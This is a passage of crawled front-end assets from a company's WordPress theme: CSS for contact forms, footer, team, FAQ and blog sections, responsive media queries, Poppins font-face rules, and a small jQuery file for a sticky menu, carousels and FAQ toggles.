	margin-bottom: 1em;
}

.home-contact-left h2 span{
	display: block;
	font-weight: 300;
}

.home-contact-left p{
	color: #FFF;
	font-weight: 300;
	font-size: 14px;
}

.home-contact-right form p{
	margin-bottom: 10px;
}

.home-contact-right form p.half{
	width: 48%;
	display: inline-block;
}

.home-contact-right form p.half:first-of-type{
	margin-right: 18px;
}

.home-contact-right form input[type="text"], .home-contact-right form input[type="tel"], .home-contact-right form input[type="email"], .home-contact-right form textarea{
	width: 100%;
	font-size: 14px;
	background: #EDF5FF;
	border-radius: 5px;
	border: 1px solid #EDF5FF;
	padding: 7px 10px;
}

.home-contact-right form input[type="text"]:focus, .home-contact-right form input[type="tel"]:focus, .home-contact-right form input[type="email"]:focus, .home-contact-right form textarea:focus, .home-contact-right form input[type="submit"]:focus{
	outline: none;
}

.home-contact-right form input[type="submit"]{
	color: #343434;
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	background: #EDF5FF;
	border-radius: 5px;
	border: 1px solid #EDF5FF;
	padding: 7px 10px;
	text-align: center;
}

footer.site-footer{
	background: url('images/footer-bg.jpg') no-repeat center center;
	background-size: cover;
	position: relative;
}

footer.site-footer:before{
	width: 100%;
	height: 100%;
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	background: rgba(17, 29, 34, 0.74);
}

.footer-newsletter{
	background: rgba(0, 0, 0, 0.16);
    box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
    padding: 0 30px;
}

.footer-newsletter h2{
	color: #FFF;
	font-size: 25px;
	font-weight: 700;
	padding-right: 5em;
}

.footer-newsletter h2 span{
	font-weight: 300;
}

.footer-newsletter .noptin-optin-main-wrapper div{
	background-color: transparent !important;
	color: #FFF !important;
}

.footer-logo .site-branding{
	margin: 0 auto;
	position: relative;
}

.footer-logo{
	margin-top: 5em;
}

.footer-social{
	margin-top: 2em;
	position: relative;
}

.footer-social ul{
	text-align: center;
}

.footer-social ul li{
	display: inline-block;
	margin: 0 5px;
}

.footer-social ul li a{
	width: 38px;
	height: 38px;
	color: #FFF;
	display: block;
	border-radius: 100em;
	font-size: 20px;
	padding: 5px;
}

.footer-social ul li:first-child a{
	background: #5371D1;
}

.footer-social ul li:nth-child(2) a{
	background: #55ABEF;
}

.footer-social ul li:nth-child(3) a{
	background: #DC4F3A;
}

.footer-social ul li:nth-child(4) a{
	background: #4798E2;
}

.footer-social ul li:last-child a{
	background: #f70000;
}

.site-info{
	border-top: 1px solid #5B5B5B;
	padding: 30px 0;
	position: relative;
	margin-top: 5em;
}

.site-info p{
	color: #FFF;
	font-size: 13px;
	font-weight: 300;
	text-align: center;
}
.site-info p a{
	color: #C39E3A;
	font-weight: 700;
}

.internal-banner{
	position: relative;
	color: #FFF;
	padding-top: 3em;
}

.internal-banner header.entry-header h1.entry-title{
	font-size: 30px;
	line-height: 45px;
	text-transform: uppercase;
	font-weight: 700;
	color: #FFF;
}

p#breadcrumbs{
	color: #FFF;
	font-size: 13px;
}

p#breadcrumbs a{
	color: #FFF;
	font-size: 13px;
	font-weight: 300;
}

header.entry-header h1.entry-title{
	font-size: 14px;
	line-height: 19px;
	color: #C39E3A;
	font-weight: 700;
}

.entry-content h2{
	font-size: 25px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.entry-content h3{
	font-size: 23px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.entry-content h4{
	font-size: 20px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.entry-content p{
	color: #807E7E;
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 1.8em;
}

.our-team{
	padding: 80px 0;
}

.individual-team{
	margin-bottom: 30px;
}

.individual-team figure{
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	padding: 0 30px 30px 30px;
	position: relative;
}

.individual-team figure figcaption{
	text-align: center;
}

.individual-team figure figcaption h3{
	font-weight: 700;
	font-size: 14px;
	line-height: 100.5%;
	text-align: center;
	color: #000;
	margin-bottom: 1em;
}

.individual-team figure figcaption p{
	color: #807E7E;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.8em;
}

.individual-team figure figcaption a{
	font-weight: 700;
	display: block;
	margin-top: 1em;
	color: #807E7E;
	font-size: 14px;
}

.individual-team figure img{
	width: auto !important;
	max-width: 50%;
	height: auto;
	display: block;
	margin: 0 auto 1em auto;
}

.spec-header{
	text-align: center;
	margin-bottom: 2em;
}

.spec-header h2{
	font-size: 25px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.spec-header p{
	color: #807E7E;
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 1.8em;
}

.mission{
	padding-bottom: 80px;
}

.mission figure img{
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}

.mission h2.widget-title{
	font-size: 25px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.mission .textwidget p{
	color: #807E7E;
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 1.8em;
}

body.page-template-page-about .contact-section{
	padding-bottom: 0;
}

.featured-container img{
	width: 100%;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}

.featured-container h2{
	font-weight: 700;
	margin-bottom: 1em;
}

.featured-container h3{
	font-size: 13px;
	margin-bottom: 1em;
}

.featured-container p{
	color: #807E7E;
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 1.8em;
	font-size: 14px;
}

.featured-container{
	border-bottom: 1px solid #ccc;
	margin-bottom: 2em;
	padding-bottom: 2em;
}

.featured-post-wrapper{
	background: #FFFFFF;
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
}

.individual-blog{
	margin-bottom: 30px;
}

.individual-blog a.post-thumbnail{
	display: block;
}

.individual-blog a.post-thumbnail img{
	width: 100%;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}

.individual-blog header.entry-header{
	margin: 10px auto;
}

.individual-blog header.entry-header h2.entry-title{
	font-weight: 700;
	color: #333535;
}

.individual-blog p{
	color: #928F8F;
	font-size: 14px;
	font-weight: 300;
}

.individual-blog h3{
	font-size: 11px !important;
	font-weight: 400 !important;
}

nav.navigation.pagination{
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 2em;
}

nav.navigation.pagination h2.screen-reader-text{
	display: none;
}

nav.navigation.pagination .nav-links{
	text-align: center;
}

nav.navigation.pagination .nav-links a{
	display: inline-block;
    padding: 1px 10px;
    border: 1px solid #006600;
    border-radius: 3px;
}

.post-thumbnail{
	margin-bottom: 1em;
}

.post-thumbnail img{
	display: block;
	margin: 0 auto;
	width: auto;
	max-width: 100%;
	height: auto;
}

ul.content-btns li{
	display: inline-block;
	margin: 0 5px;
}

ul.content-btns li a{
	display: block;
    color: #FFF;
    font-weight: 700;
    font-size: 14px;
    background: #006600;
    border-radius: 5px;
    padding: 9px 27px;
    margin-top: 1em;
    text-align: center;
}

ul.content-btns li:last-child a{
	display: block;
    color: #FFF;
    font-weight: 700;
    font-size: 14px;
    background: #323232;
    border-radius: 5px;
    padding: 9px 27px;
    margin-top: 1em;
    text-align: center;
}

ul.content-btns li a:hover{
	background: #C39E3A;
}

.sell-steps{
	padding-top: 3em;
}

.individual-step-inner{
	min-height: 361px;
	background: #FFFFFF;
    box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	padding: 30px 20px 60px 20px;
}

.individual-step-inner figure{
	margin-bottom: 2em;
}

.individual-step-inner figure img{
	width: auto;
	max-width: 100%;
	height: 75px;
	display: block;
}

.individual-step-inner h3{
	margin-bottom: 2em;
	font-size: 16px;
	font-weight: 700;
}

.individual-step-inner p{
	font-weight: 300;
	font-size: 14px;
	line-height: 167%;
	color: #807E7E;
}

.projects-navigation{
	text-align: center;
}

.projects-navigation .menu-projects-menu-container{
	display: inline-block;
}

.projects-navigation .menu-projects-menu-container ul{
	list-style: none;
}

.projects-navigation .menu-projects-menu-container ul li{
	display: inline-block;
	margin: 0 2em;
}

.projects-navigation .menu-projects-menu-container ul li a{
	display: block;
	color: #333535;
}

.projects-navigation .menu-projects-menu-container ul li.current-menu-item a{
	font-weight: 700;
}

.projects-listing-main{
	padding-top: 4em;
}

.individual-project-main{
	margin-bottom: 30px;
}

.project-details{
	padding-top: 3em;
}

.project-details .tab-content{
	padding: 30px 15px;
}

.project-details .nav-tabs .nav-item.show .nav-link, .project-details .nav-tabs .nav-link.active, .project-details .nav-tabs .nav-link:hover{
	background: transparent;
	font-weight: 700;
	border: none;
}

.project-details .tab-content p{
	font-weight: 300;
	line-height: 1.8em;
}

.project-details .tab-content ul{
	padding-left: 2em;
}

.project-details .tab-content ul li{
	font-weight: 300;
	line-height: 1.8em;
}

.project-details .tab-content iframe{
	width: 100%;
	margin-top: 2em;
}

.individual-faq-listing{
	margin-bottom: 10px;
	box-shadow: 3px 1px 25px rgba(0, 0, 0, 0.11);
}

.individual-faq-listing h3.faq-title{
	background: #FFF;
	position: relative;
	padding: 23px 10px;
	cursor: pointer;
}

.individual-faq-listing h3.faq-title:after{
	font-family: 'FontAwesome';
	content: "\f067";
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.individual-faq-listing h3.faq-title.faq-abli{
	color: #FFF;
	background: #006600;
}

.individual-faq-listing h3.faq-title.faq-abli:after{
	font-family: 'FontAwesome';
	content: "\f068";
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.individual-faq-listing .faq-content{
	display: none;
	padding: 30px;
	background: #FFF;
	font-size: 14px;
}

.individual-faq-listing .faq-content p, .individual-faq-listing .faq-content li{
	font-weight: 300;
	line-height: 1.8em;
	margin-bottom: 10px;
}

.individual-faq-listing .faq-content ul{
	padding-left: 2em;
}

iframe.contact-google-map{
	width: 100%;
	display: block;
}

.contact-us-form .cust-section{
	padding-top: 0;
	padding-bottom: 0;
}

.contact-us-form .contact-area{
	background: transparent;
	padding: 0;
}

.contact-us-form .contact-area .home-contact-left h2{
	color: #333535;
}

.contact-us-form .contact-area .home-contact-left p{
	color: #928F8F;
}

.contact-us-form .contact-area .home-contact-right form p.half{
	width: 100%;
	margin-right: 0;
}

.contact-page-details{
	margin: 1em 0;
}

.contact-page-details aside{
	margin-bottom: 1em;
}

.contact-page-details aside.phone-widget:before {
    font-family: 'FontAwesome';
    content: "\f095";
    color: #928F8F;
    display: inline-block;
}

.contact-page-details aside.email-widget:before {
    font-family: 'FontAwesome';
    content: "\f003";
    color: #928F8F;
    display: inline-block;
}

.contact-page-details aside.widget-area section{
	padding-right: 5px;
	display: inline-block;
}

.conta-page-social ul li{
	display: inline-block;
    margin: 0 5px;
}

.conta-page-social ul li a{
	width: 38px;
    height: 38px;
    color: #FFF;
    display: block;
    border-radius: 100em;
    font-size: 20px;
    padding: 5px;
	text-align: center;
}

.conta-page-social ul li:first-child a {
    background: #5371D1;
}

.conta-page-social ul li:nth-child(2) a {
    background: #55ABEF;
}

.conta-page-social ul li:nth-child(3) a {
    background: #DC4F3A;
}

.conta-page-social ul li:last-child a {
    background: #4798E2;
}

.agents-page .sell-steps{
	padding-top: 0;
}

.how-we-help{
	padding-top: 3em;
	position: relative;
}

.how-we-help figure img{
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}

.how-we-help .row{
	position: relative;
}

.how-we-help .row:before{
	content: '';
    background: #FFF;
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    height: 100%;
}

.how-we-help aside{
	padding: 0 3em;
}

.how-we-help h2.widget-title{
	font-weight: 700;
	font-size: 25px;
	line-height: 132.5%;
	color: #333535;
}

.how-we-help ul{
	padding-left: 1em;
}

.how-we-help ul li{
	font-size: 14px;
	font-weight: 300;
	line-height: 1.8em;
}

.how-we-help figure{
	padding: 3em 0;
}

.comments-area{
	margin-top: 3em;
	padding: 15px;
	background: #FFF;
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
}

h2.comment-reply-title{
	font-size: 30px;
	font-weight: 700;
	margin-bottom: 10px;
}

.comments-area label{
	display: block;
	margin-bottom: 10px;
	font-weight: 300;
}

.comments-area textarea, .comments-area input[type="text"], .comments-area input[type="url"], .comments-area input[type="email"]{
	width: 100%;
	padding: 10px;
	border-radius: 4px;
	font-weight: 300;
	border: 1px solid #ccc;
}

nav.post-navigation{
	margin-top: 2em;
}

.blog-right h2.widget-title{
	font-size:20px;
	font-weight: 700;
	margin-bottom: 10px;
}

.blog-right aside section{
	margin-bottom: 2em;
}

.blog-right aside section ul{
	padding-left: 0em;
	list-style: none;
}

.blog-right aside section ul li a, .blog-right aside section ul li span{
	font-size: 14px;
	font-weight: 300;
}

section#search-3 form label{
	width: 80%;
	float: left;
}

section#search-3 form label span{
	display: none;
}

section#search-3 form button{
	width: 20%;
	float: left;
	font-weight: 300;
	font-size: 14px;
	border: 1px solid #ccc;
	padding: 5px 0;
}

section#search-3 form input[type="search"]{
	width: 100%;
	padding: 5px;
	font-size: 14px;
	font-weight: 300;
	border: 1px solid #ccc;
}

body.search article{
	background: #FFF;
	border: 1px solid #ccc;
	padding: 30px;
	margin-bottom: 1em;
}

.right-search h2.entry-title a{
	font-weight: 700;
	margin-bottom: 10px;
}

.right-search .entry-summary p{
	font-weight: 300;
	font-size: 14px;
	line-height: 1.8em;
}

.sya_container ul{
	display: none;
}

/* BACK TO TOP */
.back-to-top{
    position: fixed;
    bottom: 10%;
    right: 5%;
    z-index: 999;
}

.back-to-top a {
    background: #C39E3A;
    display: block;
   font-size: 30px;
   color: #FFF;
   padding: 0 6px;
}

.back-to-top a:hover{
    background: #006600;
}

--- FILE ---
content_type: text/css
request_url: https://www.goldenroadinc.com/wp-content/themes/goldenroad/css/responsive.css
body_size: 468
content:
@media (min-width: 1200px){
	.container {
		min-width: 1085px;
	}
}

@media (max-width: 1024px){
	.site-header-main .site-branding{
		display: none;
	}
	
	.internal-banner{
		text-align: center;
	}
	
	.content-area{
		padding: 50px 0;
	}
	
	.individual-team{
		padding: 0;
	}
	
	.project-details ul.nav{
		display: block !important;
	}
}

@media (max-width: 991px){
	.post-thumbnail img{
		width: auto;
		max-width: 100%;
		height: auto;
		display: block;
		margin: 0 auto;
	}
	
	.top-details{
		text-align: center;
	}
	
	.home-banner-content{
		padding-top: 0;
	}
	
	.home-site-header{
		height: 850px;
	}
	
	.home-banner-form{
		padding: 2em 0 0 0;
	}
	
	.cust-section{
		padding: 50px 0;
	}
	
	.individual-project figure a span{
		font-size: 50px;
	}
	
	.home-contact-right form p.half{
		width: 100%;
		margin-right: 0;
	}
	
	.footer-newsletter h2{
		padding-right: 0;
	}
	
	.footer-logo{
		margin-top: 2em;
	}
	
}

@media (max-width: 767px){
	.content-left, .content-right{
		padding-left: 0;
		padding-right: 0;
	}
	
	.cta-listing{
		margin-top: 2em;
	}
	
	.individual-cta{
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 30px;
	}
	
	.content-buttons ul li{
		display: block;
		margin-right: 0;
		margin-bottom: 1em;
	}
	
	.individual-home-listing h2, h2.section-title{
		font-size: 30px;
	}
	
	a.listing-link, a.more-projects, .blog-header-btn a{
		display: block;
	}
	
	.individual-project{
		margin-top: 30px;
		padding-left: 0;
		padding-right: 0;
	}
	
	.individual-project figure a span{
		top: 20%;
		transform: translateY(-40%);
		-moz-transform: translateY(-40%);
		-webkit-transform: translateY(-20%);
	}
	
	.blog-list-full{
		margin-bottom: 30px;
	}
	
	.individual-blog{
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 30px;
	}
	
	.home-contact-left h2{
		font-size: 20px;
	}
	
	.home-contact-right form input[type="submit"]{
		width: 100%;
	}
	
	.individual-step{
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 30px;
	}
	
	.post-thumbnail{
		margin-bottom: 1em;
	}
	
	ul.content-btns li{
		display: block;
		margin: 10px 0;
	}
	
	.featured-blog-content{
		padding: 15px;
	}
	
	.how-we-help .row:before{
		width: 100%;
	}
	
	.how-we-help aside{
		padding: 15px;
	}
	
	.conta-page-social{
		margin-bottom: 1em;
	}
	
	.project-details ul.nav li{
		text-align: center;
		margin-bottom: 5px;
	}
	
	.project-details ul.nav li a{
		border: 1px solid #495057;
	}
	
	.individual-team figure img{
		max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.goldenroadinc.com/wp-content/themes/goldenroad/font-face.css
body_size: 40
content:
@font-face {
    font-family: 'Poppins Regular';
    src: url('fontface/Poppins-Regular.eot');
    src: url('fontface/Poppins-Regular.eot?#iefix') format('embedded-opentype'),
        url('fontface/Poppins-Regular.ttf') format('truetype'),
        url('fontface/Poppins-Regular.svg#Poppins-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins Bold';
    src: url('fontface/Poppins-Bold.eot');
    src: url('fontface/Poppins-Bold.eot?#iefix') format('embedded-opentype'),
        url('fontface/Poppins-Bold.ttf') format('truetype'),
        url('fontface/Poppins-Bold.svg#Poppins-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins Italic';
    src: url('fontface/Poppins-Italic.eot');
    src: url('fontface/Poppins-Italic.eot?#iefix') format('embedded-opentype'),
        url('fontface/Poppins-Italic.ttf') format('truetype'),
        url('fontface/Poppins-Italic.svg#Poppins-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}




--- FILE ---
content_type: text/javascript
request_url: https://www.goldenroadinc.com/wp-content/themes/goldenroad/js/customjs.js?ver=6.9
body_size: 556
content:
jQuery(document).ready(function($) {
	
	// $('nav.top-menu').meanmenu();
	
	// sticky main menu
	
	$(window).scroll(function () {
    if ($(window).scrollTop() > 250) {
		$('.site-header-main').addClass('sticky');
	}
		if ($(window).scrollTop() < 251) {
		$('.site-header-main').removeClass('sticky');
		}
	});
	
	// back to top scroll
	$(".back-to-top").hide();
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 500) {
				$('.back-to-top').fadeIn();
			} else {
				$('.back-to-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('.back-to-top a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 1000);
			return false;
		});
	});
	
	// SCROLLA
	$('.animate').scrolla(); 

	$('.animate').scrolla({
		mobile: false,
		once:true

		}); 

	$('.animate').scrolla('bind'); 

	// anchors - jumpers
	// if($('.guarantee-jumpers').length === 1){
	// $('.guarantee-jumpers a[href*=#]:not([href=#])').click(function(){
		// if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){
			// var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){
				// $('html,body').animate({scrollTop:target.offset().top},1000);
					// return false;
			// }
		// }
	// });
	// }
	
	$('#home-listing-carousel').owlCarousel({
		loop:true,
		margin:10,
		responsiveClass:true,
		autoplay:true,
		autoplayTimeout:5000,
		autoplayHoverPause:false,
		responsive:{
			0:{
				items:1,
				nav:true
			},
			600:{
				items:1,
				nav:false
			},
			1000:{
				items:1,
				nav:true,
				loop:true
			}
		}
	});

	$('#home-testimonial-carousel').owlCarousel({
		loop:true,
		margin:10,
		responsiveClass:true,
		autoplay:true,
		autoplayTimeout:5000,
		autoplayHoverPause:false,
		responsive:{
			0:{
				items:1,
				nav:true
			},
			600:{
				items:1,
				nav:false
			},
			1000:{
				items:1,
				nav:true,
				loop:true
			}
		}
	});
	
	$('#home-projects-carousel').owlCarousel({
		loop:true,
		margin:10,
		responsiveClass:true,
		autoplay:true,
		autoplayTimeout:5000,
		autoplayHoverPause:false,
		responsive:{
			0:{
				items:1,
				nav:true
			},
			600:{
				items:2,
				nav:false
			},
			1000:{
				items:3,
				nav:true,
				loop:true
			}
		}
	});

	$('#team-carousel').owlCarousel({
		loop:true,
		margin:60,
		responsiveClass:true,
		// autoplay:true,
		// autoplayTimeout:5000,
		// autoplayHoverPause:false,
		responsive:{
			0:{
				items:1,
				nav:true
			},
			600:{
				items:2,
				nav:false
			},
			1000:{
				stagePadding: 300,
				items:2,
				nav:true,
				loop:true
			}
		}
	});
	
	// FAQ
	$('.individual-faq-listing').each(function(){
		$(this).children('h3.faq-title').click(function(){
			$(this).toggleClass('faq-abli');
			$(this).siblings('.faq-content').toggle(300);
		});
	});

});